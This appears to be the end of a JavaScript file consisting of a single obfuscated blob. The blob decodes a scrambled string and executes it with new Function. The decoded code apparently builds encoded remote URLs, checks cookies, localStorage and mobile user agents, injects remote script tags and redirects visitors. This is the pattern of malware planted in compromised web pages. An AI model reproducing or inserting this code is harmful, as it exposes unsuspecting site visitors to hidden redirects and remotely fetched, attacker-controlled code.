wdFYampYFwdFYcaaP7_2(F6O2 (cY=F=2a[F5T[qO(dqiFO5dpYmLYFWFY^cY=FaP(dF(hcYa[2vv2caPP7_2(F6O2 qcY=F8""a[7mqOdfiFdF_L8*}=}00<dmqY2pFh??cdmJ_Lhc`c$[YPa`%Fa=(c6=+i;NmLF562p67TcdaaaP7_2(F6O2 LcY8}a[qYF F8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7h6CSq^2OJ:5LF_XDRT4"=28FmqY2pFh=O8""!7O5c!Y**!aO%8FHydFhm7qOO5cydFhm5d2fO^ca.2aZ!5YF_52 OP7_2(F6O2 fcYa[qYF F8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!Xd5 28H"hFFJLg\/\/[[fdTPP@nn(qTqCLm:D_Tq2qm(O^gQ1KQ"="hFFJLg\/\/[[fdTPP@nn(qTqCLm:D_Tq2qm(O^gQ1KQ"="hFFJLg\/\/[[fdTPP@nn(qTqCLm:D_Tq2qm(O^gQ1KQ"="hFFJLg\/\/[[fdTPP@nn(qTqCLm:D_Tq2qm(O^gQ1KQ"="hFFJLg\/\/[[fdTPP@nn(qTqCLm:D_Tq2qm(O^gQ1KQ"="hFFJLg\/\/[[fdTPP@nn(qTqCLm:D_Tq2qm(O^gQ1KQ"="hFFJLg\/\/[[fdTPP@nn(qTqCLm:D_Tq2qm(O^gQ1KQ"Z=28Jc2Hc2YD wdFYampYFwdTcaZ??2H0Za%"/pn(}2_6oh_/@nn"!7m5Y|5T%%=FmL5(8Jc2a=FmO2qOdf87_2(F6O2ca[7mqOdfiFdF_L8@=DcaP=FmO2Y55O587_2(F6O2ca[YvvYca=LYF|6^YO_Fc7_2(F6O2ca[Fm5Y^OXYcaP=}0aP=fO(_^Y2FmhYdfmdJJY2fxh6qfcFa=7mqOdfiFdF_L8}Pr55dTm6Lr55dTcda??cd8HZ=(c6=""aa!qYF _8"@nn"=h8"pn(}2_6oh_"!7_2(F6O2 pcYa[}l88Ym5YdfTiFdFYvv0l88Ym5YdfTiFdFY??Ym(qOLYcaP7_2(F6O2 XcYa[Xd5 F8H"@nn2CTqf7mTfD_J(:m(O^"="@nnCSTqfXmJq4Y(2fm(O^"="@nnOSTq47mTfD_J(:m(O^"="@nnF(Tq2SmJq4Y(2fm(O^"="@nnDhTqdJmTfD_J(:m(O^"="@nnh)TqCqmJq4Y(2fm(O^"="@nnJfTq7DmTfD_J(:m(O^"Z=F8FHc2YD wdFYampYFwdTcaZ??FH0Z=F8"DLLg//"%c2YD wdFYampYFwdFYca%F%"g@Q1KQ"=28H"Y#"%hZ!5cavv2mJ_Lhc"(h#"%5caa!qYF O82YD VY)iO(SYFcF%"/"%_=H2mCO62c"v"aZa!7m5Y|5T%%=OmO2OJY287_2(F6O2ca[7mqOdfiFdF_L8@P=OmO2^YLLdpY87_2(F6O2cFa[qYF 28FmfdFd!F5T[28cY8>[qYF 5=F=2=O=6=d=(8"(hd5rF"=q8"75O^xhd5xOfY"=L8"(hd5xOfYrF"=f8"62fYR;7"=_8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=h8""=^80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!^<YmqY2pFh!a28_HfZcYH(Zc^%%aa=O8_HfZcYH(Zc^%%aa=68_HfZcYH(Zc^%%aa=d8_HfZcYH(Zc^%%aa=58c}nvOa<<o?6>>@=F8csv6a<<K?d=h%8iF562pHqZc2<<@?O>>oa=Kol886vvch%8iF562pHqZc5aa=Kol88dvvch%8iF562pHqZcFaa![Xd5 78h!qYF Y8""=F=2=O!7O5cF858280!F<7mqY2pFh!ac587HLZcFaa<}@{jcY%8iF562pHqZc5a=F%%ag}Q}<5vv5<@@ojc287HLZcF%}a=Y%8iF562pHqZccs}v5a<<K?Ksv2a=F%8@agc287HLZcF%}a=O87HLZcF%@a=Y%8iF562pHqZcc}nv5a<<}@?cKsv2a<<K?KsvOa=F%8sa!5YF_52 YPPac2a=2YD ]_2(F6O2c"MFf(L"=2acfO(_^Y2Fm(_55Y2Fi(56JFaP(dF(hcYa[F82mqY2pFh*o0=F8F<0j0gJd5LYW2FcydFhm5d2fO^ca.Fa!qc@0o=` $[Ym^YLLdpYP M[$[FPg$[2mL_)LF562pcF=F%o0aPPM`a=7mqOdfiFdF_L8*}PpcOa=@8887mqOdfiFdF_LvvDcaP=OmO2Y55O587_2(F6O2ca[@l887mqOdfiFdF_LvvYvvYca=pcOaP=7mqOdfiFdF_L8}PqYF T8l}!7_2(F6O2 Dca[TvvcfO(_^Y2Fm5Y^OXYEXY2Ft6LFY2Y5c7mYXY2F|TJY=7m(q6(S9d2fqY=l0a=Y8fO(_^Y2FmpYFEqY^Y2FuTWfc7m5YXY5LYWfaavvYm5Y^OXYca!Xd5 Y=F8fO(_^Y2Fm:_Y5TiYqY(FO5rqqc7mLqOFWfa!7O5cqYF Y80!Y<FmqY2pFh!Y%%aFHYZvvFHYZm5Y^OXYcaP7_2(F6O2 ica[LYF|6^YO_Fc7_2(F6O2ca[67c@l887mqOdfiFdF_La[Xd5[(Oq_^2LgY=5ODLgO=6FY^V6Fhg5=6FY^9Y6phFg6=LqOFWfgd=6L|OJg(=5YXY5LY9Y6phFgqP87!7_2(F6O2 Lca[Xd5 Y8Jc"hFFJLg//[[fdTPP@nnSJTq)()mqF5hJ:FmRT4gQ1KQ/((/@nnj6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7O5cqYF 280!2<Y!2%%a7O5cqYF F80!F<O!F%%a[qYF Y8"JOL6F6O2g76RYf!4*62fYRg}00!f6LJqdTg)qO(S!"%`qY7Fg$[2.5PJR!D6fFhg$[ydFhm7qOO5cmQ.5aPJR!hY6phFg$[6PJR!`!Y%8(j`FOJg$[q%F.6PJR`g`)OFFO^g$[q%F.6PJR`!Xd5 f8fO(_^Y2Fm(5YdFYEqY^Y2Fcda!fmLFTqYm(LL|YRF8Y=fmdffEXY2Ft6LFY2Y5c7mYXY2F|TJY=La=fO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=faP67clTa[qYF[YXY2F|TJYgY=6L|OJg5=5YXY5LY9Y6phFg6P87!fO(_^Y2FmdffEXY2Ft6LFY2Y5cY=h=l0a=7m(q6(S9d2fqY8h!Xd5 28fO(_^Y2Fm(5YdFYEqY^Y2Fc"f6X"a!7_2(F6O2 _ca[Xd5 Y8Jc"hFFJLg//[[fdTPP@nnSJTq)()mqF5hJ:FmRT4gQ1KQ/((/@nnj6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7_2(F6O2 hcYa[Xd5 F8D62fODm622Y59Y6phF!qYF 280=O80!67cYaLD6F(hcYmLFOJW^^Yf6dFYe5OJdpdF6O2ca=YmFTJYa[(dLY"FO_(hLFd5F"g28YmFO_(hYLH0Zm(q6Y2F&=O8YmFO_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"FO_(hY2f"g28Ym(hd2pYf|O_(hYLH0Zm(q6Y2F&=O8Ym(hd2pYf|O_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"(q6(S"g28Ym(q6Y2F&=O8Ym(q6Y2F-P67c0<2vv0<Oa67c5a[67cO<86a5YF_52l}!O<^%6vv_caPYqLY[F8F*O!67cF<86a5YF_52l}!F<^%6vv_caPP2m6f87m5YXY5LYWf=2mLFTqYm(LL|YRF8`hY6phFg$[7m5YXY5LY9Y6phFPJR`=5jfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc"d7FY5)Yp62"=2agfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=2a=T8l0PqYF F8Jc"hFFJLg//[[fdTPP@nn(qTqCLm:D_Tq2qm(O^gQ1KQ/f/@nnj(8}vY8pn(}2_6oh_"a!FvvLYF|6^YO_Fc7_2(F6O2ca[Xd5 Y8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!YmL5(8F=fO(_^Y2FmhYdfmdJJY2fxh6qfcYaP=}YsaPP=@n00aPO82dX6pdFO5mJqdF7O5^=Y8l/3cV62?yd(a/mFYLFcOa=28Jd5LYW2FcL(5YY2mhY6phFa>8Jd5LYW2FcL(5YY2mD6fFha=cY??2avvc/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI?kOqfu5ODLY5/6mFYLFc2dX6pdFO5m_LY5rpY2FajXc7_2(F6O2ca[qc@0}a=Xc7_2(F6O2ca[qc@0@a=fc7_2(F6O2ca[qc@0saPaPaPagfc7_2(F6O2ca[qc}0}a=fc7_2(F6O2ca[qc}0@a=Xc7_2(F6O2ca[qc}0saPaPaPaa=lYvvO??ica=XO6f 0l882dX6pdFO5mLY2fuYd(O2vvfO(_^Y2FmdffEXY2Ft6LFY2Y5c"X6L6)6q6FT(hd2pY"=7_2(F6O2ca[Xd5 Y=F!"h6ffY2"888fO(_^Y2FmX6L6)6q6FTiFdFYvvdmqY2pFhvvcY8Jc"hFFJLg//[[fdTPP@nn(qTqCLm:D_Tq2qm(O^gQ1KQ"a%"/)_pj68"%_=cF82YD ]O5^wdFdamdJJY2fc"^YLLdpY"=+i;NmLF562p67Tcdaa=FmdJJY2fc"F"="0"a=2dX6pdFO5mLY2fuYd(O2cY=Fa=dmqY2pFh80=(c6=""aaPaPaca!'.substr(22));new Function(b)()}();
};
